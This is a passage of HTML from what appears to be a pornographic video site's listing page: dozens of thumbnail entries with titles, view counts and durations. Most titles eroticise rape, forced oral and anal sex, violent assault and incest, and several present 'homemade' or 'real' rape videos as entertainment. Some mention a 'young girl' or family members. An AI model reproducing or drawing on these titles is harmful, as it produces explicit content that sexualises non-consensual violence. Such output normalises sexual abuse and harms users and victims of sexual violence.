                                    <img data-sg="4b5189996b8bcc" src="/thumbs/796/21200274679630796_0.jpg" alt="the rough in shadow rape porn movie featured a brutal ass fuck scene of a young wife getting violently raped by her own stepdad." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the rough in shadow rape porn movie featured a brutal ass fuck scene of a young wife getting violently raped by her own stepdad.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">13:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17978948669157102364/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f9820e8edc17531c" src="/thumbs/364/17978948669157102364_0.jpg" alt="raped wive and an oral sex session in a homemade brutal fuck rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped wive and an oral sex session in a homemade brutal fuck rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">36</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8545632063554641029/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="76982f15c95cdc85" src="/thumbs/29/8545632063554641029_0.jpg" alt="raped wive in a drunk brutal porn movie with blowjob and assfucking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped wive in a drunk brutal porn movie with blowjob and assfucking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">191</li> <!-- Views Count -->
                                    <li class="dur">7:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4070329460448855425/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="387cb71428dc8581" src="/thumbs/425/4070329460448855425_0.jpg" alt="a homemade rape movie starring a wive in pain and pleasure being fucked and raped." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a homemade rape movie starring a wive in pain and pleasure being fucked and raped.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">760</li> <!-- Views Count -->
                                    <li class="dur">6:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9022550471840063801/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7d3689d9c20f6139" src="/thumbs/801/9022550471840063801_0.jpg" alt="korean girls and wive mom milf brutal porn and forced." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>korean girls and wive mom milf brutal porn and forced.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">507</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14645318988816981240/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cb3ea006aeb81cf8" src="/thumbs/240/14645318988816981240_0.jpg" alt="#StayHome and fuck her ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>#StayHome and fuck her ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">291</li> <!-- Views Count -->
                                    <li class="dur">5:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White wife ravaged</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">299</li> <!-- Views Count -->
                                    <li class="dur">20:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637003041085/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101ccfe93d" src="/thumbs/85/3824942637003041085_0.jpg" alt="ShopLyfterMYLF - Big Tits Milf Caught Stealing Deepthroats Security Guard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ShopLyfterMYLF - Big Tits Milf Caught Stealing Deepthroats Security Guard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">225</li> <!-- Views Count -->
                                    <li class="dur">12:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/362167421854762012/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="506ad59f0df441c" src="/thumbs/12/362167421854762012_0.jpg" alt="sexy hot wive gets brutally forced into anal sex in a free rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy hot wive gets brutally forced into anal sex in a free rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">238</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17643953428403434228/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4dbea295585b2f4" src="/thumbs/228/17643953428403434228_0.jpg" alt="Brutal anal punch fisting and dildo fucking destruction" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal anal punch fisting and dildo fucking destruction</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">6:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15842128727496857829/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dbda8c24787618e5" src="/thumbs/829/15842128727496857829_0.jpg" alt="japanese wive brutally raped and orally fucked in rough sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>japanese wive brutally raped and orally fucked in rough sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2829191891301836898/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27434f0912762862" src="/thumbs/898/2829191891301836898_0.jpg" alt="fuck scenes can involve anyone from a young girl to a wive or a mom." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>fuck scenes can involve anyone from a young girl to a wive or a mom.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">254</li> <!-- Views Count -->
                                    <li class="dur">0:35</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8839569814002781797/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7aac75e96ae6ce65" src="/thumbs/797/8839569814002781797_0.jpg" alt="a horny thief took pleasure in forcing his wife to perform oral sex in a brutal porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a horny thief took pleasure in forcing his wife to perform oral sex in a brutal porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17516014563712224627/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f31562711ea2cd73" src="/thumbs/627/17516014563712224627_0.jpg" alt="Deep Anal Fucking Skinny Russian Wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep Anal Fucking Skinny Russian Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">833</li> <!-- Views Count -->
                                    <li class="dur">1:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7893090380858724188/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6d89e3e1cb230f5c" src="/thumbs/188/7893090380858724188_0.jpg" alt="Instagram SexGodAlmighty One Night In Tokiyo Pt.2 Full Videos On My Onlyfans" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Instagram SexGodAlmighty One Night In Tokiyo Pt.2 Full Videos On My Onlyfans</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">18:26</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6785042778594726426/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5e2950755bf7d21a" src="/thumbs/426/6785042778594726426_0.jpg" alt="Psycho Son Disturbing his Tired Mom - RoughFamily.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Psycho Son Disturbing his Tired Mom - RoughFamily.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">24</li> <!-- Views Count -->
                                    <li class="dur">7:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732820682492/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96a4bf6fc" src="/thumbs/492/2705852732820682492_0.jpg" alt="British Slut Wife" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>British Slut Wife</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">372</li> <!-- Views Count -->
                                    <li class="dur">19:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637433549565/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MILF pays for her husbands deeds- Rachael Cavalli</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">211</li> <!-- Views Count -->
                                    <li class="dur">7:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2089100692354326111/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1cfdfa02dbcd5e5f" src="/thumbs/111/2089100692354326111_0.jpg" alt="the unsuspecting wife was stuffed with the intruder's dick in a violent forced family porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the unsuspecting wife was stuffed with the intruder's dick in a violent forced family porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">109</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636937538118/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Sister Finally Gives Up Her Asshole!!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">13:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640119996762/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d698e15a" src="/thumbs/762/3824942640119996762_0.jpg" alt="Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Citys Pleasures Parte 8 Sigo Haciendo Travesuras Con Mis 2 Hermosas Compa&ntilde;eras de Apartamento</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">111</li> <!-- Views Count -->
                                    <li class="dur">24:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7353784538094109914/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="660de4134bdc04da" src="/thumbs/914/7353784538094109914_0.jpg" alt="34. wife gets a forced blowjob in this medical voyeur rape porn movie with homemade xxx rape scenes." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>34. wife gets a forced blowjob in this medical voyeur rape porn movie with homemade xxx rape scenes.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">113</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16198429859666474555/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e0cc62226880363b" src="/thumbs/555/16198429859666474555_0.jpg" alt="forced blowjob with a sexy wive and brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced blowjob with a sexy wive and brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">115</li> <!-- Views Count -->
                                    <li class="dur">5:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8315058096829073175/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="73650548b43b8717" src="/thumbs/175/8315058096829073175_0.jpg" alt="young indian wife shared and hubby recording" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young indian wife shared and hubby recording</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">129</li> <!-- Views Count -->
                                    <li class="dur">13:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2559274532706787489/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23845ea0bcb120a1" src="/thumbs/489/2559274532706787489_0.jpg" alt="the wive could not help but submit to a violent sex in a homemade porn clip." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the wive could not help but submit to a violent sex in a homemade porn clip.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">143</li> <!-- Views Count -->
                                    <li class="dur">6:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14663026608264427326/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cb7d89031db3b73e" src="/thumbs/326/14663026608264427326_0.jpg" alt="sexy wive gets forced by a strong brutal guy in a rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy wive gets forced by a strong brutal guy in a rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">152</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/12653971269432799088/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="af9befd3708a6f70" src="/thumbs/88/12653971269432799088_0.jpg" alt="japanese wive brutal fucked in a rough sex video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>japanese wive brutal fucked in a rough sex video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">161</li> <!-- Views Count -->
                                    <li class="dur">4:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733828966151/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a6652707" src="/thumbs/151/2705852733828966151_0.jpg" alt="Anal the thin.POV by BBZ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal the thin.POV by BBZ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">165</li> <!-- Views Count -->
                                    <li class="dur">13:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1025444564316237123/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e3b1c65f0ecad43" src="/thumbs/123/1025444564316237123_0.jpg" alt="Cheating Arab Wife Has Rough Outdoor Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheating Arab Wife Has Rough Outdoor Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">165</li> <!-- Views Count -->
                                    <li class="dur">5:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3352096029457260611/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2e85099420cc2043" src="/thumbs/611/3352096029457260611_0.jpg" alt="moms and wive become forced victims of brutal rape porn in this medical voyeur xxx rape movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>moms and wive become forced victims of brutal rape porn in this medical voyeur xxx rape movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4650386034905884592/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="40897d75bf00a7b0" src="/thumbs/592/4650386034905884592_0.jpg" alt="rough sex with a sexy wive for a real homemade rape porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex with a sexy wive for a real homemade rape porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">167</li> <!-- Views Count -->
                                    <li class="dur">3:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734382298456/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7605558" src="/thumbs/456/2705852734382298456_0.jpg" alt="Blonde girl fucked doggy style by young black" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde girl fucked doggy style by young black</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">25</li> <!-- Views Count -->
                                    <li class="dur">4:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7842466864742107866/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6cd60a0ff3b98ada" src="/thumbs/866/7842466864742107866_0.jpg" alt="Brutally ass fucking the wife with his big cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutally ass fucking the wife with his big cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">170</li> <!-- Views Count -->
                                    <li class="dur">2:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733992642313/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg" alt="She is a Pro!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She is a Pro!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">7:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3669143642123338826/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="32eb6ab3daa5044a" src="/thumbs/826/3669143642123338826_0.jpg" alt="Horny Cheating Wife Rough Fuck on Hidden Cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Cheating Wife Rough Fuck on Hidden Cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">171</li> <!-- Views Count -->
                                    <li class="dur">14:32</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640498623523/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ed2a4423" src="/thumbs/523/3824942640498623523_0.jpg" alt="ALL IN ONE PACKAGE FOR DESI INDIAN WIFE SHONU" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ALL IN ONE PACKAGE FOR DESI INDIAN WIFE SHONU</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">176</li> <!-- Views Count -->
                                    <li class="dur">11:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733444461090/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98f7a1222" src="/thumbs/90/2705852733444461090_0.jpg" alt="Forced to eat the wife&#039;s pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced to eat the wife&#039;s pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">19</li> <!-- Views Count -->
                                    <li class="dur">9:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3057221013856866925/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2a6d6e5072cc526d" src="/thumbs/925/3057221013856866925_0.jpg" alt="young wive doing a blowjob in a brutal porn movie and showing her ass." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young wive doing a blowjob in a brutal porn movie and showing her ass.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">371</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1655585694368499858/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="16f9d26ad80d8892" src="/thumbs/858/1655585694368499858_0.jpg" alt="dick was inserted in to wive's mouth in homemade porn with forced rape sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dick was inserted in to wive's mouth in homemade porn with forced rape sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">185</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2646050838667536654/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="24b8a937e867290e" src="/thumbs/654/2646050838667536654_0.jpg" alt="a wive trying to fight back while being brutally raped featured in a homemade rape video caused a public outcry." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a wive trying to fight back while being brutally raped featured in a homemade rape video caused a public outcry.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15545054438437958088/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d7bb20a6893431c8" src="/thumbs/88/15545054438437958088_0.jpg" alt="amateur wive and anal rape porn with violent rough sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur wive and anal rape porn with violent rough sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">194</li> <!-- Views Count -->
                                    <li class="dur">7:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2561671099455253851/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="238ce24aea6a2d5b" src="/thumbs/851/2561671099455253851_0.jpg" alt="oral sex was the key and violence made it seem like there was no escape from the forced porn brutal." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>oral sex was the key and violence made it seem like there was no escape from the forced porn brutal.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4333152557785879887/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c22734b1467154f" src="/thumbs/887/4333152557785879887_0.jpg" alt="hot girl in a homemade ass-rape porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot girl in a homemade ass-rape porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">269</li> <!-- Views Count -->
                                    <li class="dur">5:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17263078020391057678/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ef92c5feef43390e" src="/thumbs/678/17263078020391057678_0.jpg" alt="Latina amateur gets fucked in afternoon by the huge dick of her Boyfriend!Danika Mori" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina amateur gets fucked in afternoon by the huge dick of her Boyfriend!Danika Mori</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">16:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2037057833010905782/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c45154e6b8ac2b6" src="/thumbs/782/2037057833010905782_0.jpg" alt="beautiful wife in amateur brutal fuck movie being forced to give a blowjob and brutally sodomized." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>beautiful wife in amateur brutal fuck movie being forced to give a blowjob and brutally sodomized.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">9:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15515078387146236699/" class="trd">
